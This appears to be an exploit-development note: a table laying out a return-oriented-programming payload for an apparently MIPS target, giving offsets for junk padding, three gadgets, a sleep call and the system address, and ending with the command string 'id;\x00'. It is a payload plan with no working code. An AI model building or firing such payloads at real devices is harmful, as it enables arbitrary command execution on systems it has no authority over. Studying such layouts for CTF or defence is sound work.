 0 | Junk | 51 Found from the pwn tools cyclic crash
51 | gadget1 | 4 RA => pointing to 1st gadget setting args
55 | junk | 104
158 | sleep | 4 Setting up $s0 which goes into $t9
162 | Junk | 8
170 | system | 4 Add of system from $s3 controlled via g1
174 | Junk | 20
194 | gadget2 | 4 Gadget 2 + 28
198 | Junk | 28
226 | gadget3 | 4 28 (current gadget)+ 144 (g1) + 54 (orig offset)
230 | Junk | 24 = 226
254 | "id;\x00" |